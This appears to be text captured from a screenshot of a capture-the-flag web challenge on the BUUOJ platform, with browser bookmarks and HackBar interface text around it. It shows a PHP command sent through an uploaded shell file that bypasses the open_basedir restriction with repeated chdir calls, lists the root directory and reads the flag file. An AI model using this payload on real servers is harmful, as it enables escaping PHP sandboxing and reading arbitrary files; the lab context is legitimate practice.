 273a6b2f-1421-4d64-aeb5-e007befe8782.node3.buuoj.cn/upload/d99081fe929b750e0557f85e6499103f/ricky.txt burp 3
新手上路 百度搜索 FC 鱼C签到 解密工具 CTF&Blog 全国大学生数学建模... 软件共享管家 Google 扇贝编程 FC 【VIP特权】教学资源... 软件工程 全国大学生数学建模... 教师主页 知网研学 其他书签
your file in : zzzzzzzzzarray(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(12) "F1aG_1s_H4r4" [4]=> string(3) "bin" [5]=> string(4) "boot" [6]=> string(3) "dev"
[7]=> string(3) "etc" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4)
"root" [16]=> string(3) "run" [17]=> string(6) "run.sh" [18]=> string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
flag{1759228a-eb88-4c29-8a48-7dfed8265729}
zzzzzzzzzzz
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://273a6b2f-1421-4d64-aeb5-e007befe8782.node3.buuoj.cn/upload/d99081fe929b750e0557f85e6499103f/ricky.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=ini_set('open_basedir','..');mkdir('hack');chdir('hack');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');
chdir('..');ini_set('open_basedir','/');var_dump(scandir('/'));highlight_file('F1aG_1s_H4r4');